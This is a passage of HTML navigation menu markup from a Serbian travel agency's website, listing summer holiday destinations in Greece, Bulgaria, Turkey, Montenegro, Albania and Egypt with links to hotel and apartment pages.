ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/"><span class="ubermenu-target-title ubermenu-target-text">Skala Potamia</span></a></li><li id="menu-item-34533" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/"><span class="ubermenu-target-title ubermenu-target-text">Potos</span></a></li><li id="menu-item-34534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/"><span class="ubermenu-target-title ubermenu-target-text">Limenaria</span></a></li><li id="menu-item-34535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/"><span class="ubermenu-target-title ubermenu-target-text">Skala Sotiros</span></a></li></ul></li><li id="menu-item-34494" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34494 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34494 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/"><span class="ubermenu-target-title ubermenu-target-text">Pefki</span></a></li><li id="menu-item-34551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/"><span class="ubermenu-target-title ubermenu-target-text">Edipsos</span></a></li><li id="menu-item-34552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/"><span class="ubermenu-target-title ubermenu-target-text">Neos Pirgos</span></a></li></ul></li><li id="menu-item-36757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36757 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Jonska obala</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-36757 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-36739" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36739 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Krf apartmani</span></a></li><li id="menu-item-36746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada apartmani</span></a></li><li id="menu-item-79388" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Astakos apartmani</span></a></li></ul></li><li id="menu-item-34496" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34496 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Kefalonia, ostrvo</span></a></li><li id="menu-item-36752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36752 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36753 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li></ul></li><li id="menu-item-979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-979 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Letovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-979 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34827 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sunčev Breg</span></a></li><li id="menu-item-34830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Nesebar</span></a></li><li id="menu-item-34832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pomorie</span></a></li><li id="menu-item-34833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sozopol</span></a></li><li id="menu-item-34834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kiten</span></a></li><li id="menu-item-34835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Albena</span></a></li><li id="menu-item-34836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Elenite</span></a></li><li id="menu-item-34837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatni Pjasci</span></a></li><li id="menu-item-34841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Konstantin i Elena</span></a></li><li id="menu-item-34838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Obzor</span></a></li><li id="menu-item-34839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Vlas</span></a></li><li id="menu-item-34840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Primorsko</span></a></li></ul></li><li id="menu-item-980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/"><span class="ubermenu-target-title ubermenu-target-text">Turska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-980 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sarimsakli</span></a></li><li id="menu-item-34844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Marmaris</span></a></li><li id="menu-item-34845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bodrum</span></a></li><li id="menu-item-34846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Fetije</span></a></li><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kušadasi</span></a></li><li id="menu-item-34847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Antalija</span></a></li><li id="menu-item-34848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kemer</span></a></li><li id="menu-item-34849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Alanja</span></a></li><li id="menu-item-34850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/side-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Side</span></a></li><li id="menu-item-34851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/belek-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Belek</span></a></li></ul></li><li id="menu-item-34889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/"><span class="ubermenu-target-title ubermenu-target-text">Crna Gora</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Dobre Vode</span></a></li><li id="menu-item-34891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Ulcinj</span></a></li><li id="menu-item-34892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šušanj</span></a></li><li id="menu-item-34893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sutomore</span></a></li><li id="menu-item-34925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Budva</span></a></li><li id="menu-item-34894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Čanj</span></a></li><li id="menu-item-34923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bečići</span></a></li><li id="menu-item-34924" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rafailovići</span></a></li><li id="menu-item-34928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Igalo</span></a></li><li id="menu-item-34926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Herceg Novi</span></a></li><li id="menu-item-34927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kotor</span></a></li><li id="menu-item-91669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/tivat/"><span class="ubermenu-target-title ubermenu-target-text">Tivat</span></a></li><li id="menu-item-91671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Petrovac</span></a></li></ul></li><li id="menu-item-34929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34929 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/"><span class="ubermenu-target-title ubermenu-target-text">Albanija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34929 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34934" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/saranda/"><span class="ubermenu-target-title ubermenu-target-text">Saranda</span></a></li><li id="menu-item-34930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/drac/"><span class="ubermenu-target-title ubermenu-target-text">Drač</span></a></li><li id="menu-item-34932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/valona/"><span class="ubermenu-target-title ubermenu-target-text">Valona</span></a></li><li id="menu-item-34933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/ksamil/"><span class="ubermenu-target-title ubermenu-target-text">Ksamil</span></a></li></ul></li><li id="menu-item-34939" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34939 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/"><span class="ubermenu-target-title ubermenu-target-text">Egipat</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34939 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34941" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hurgada</span></a></li><li id="menu-item-34940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">El Gouna</span></a></li><li id="menu-item-34942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Makadi Bay</span></a></li><li id="menu-item-34943" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sahl Hashesh</span></a></li><li id="menu-item-34945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Soma Bay</span></a></li><li id="menu-item-34946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šarm El Šeik</span></a></li><li id="menu-item-71252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 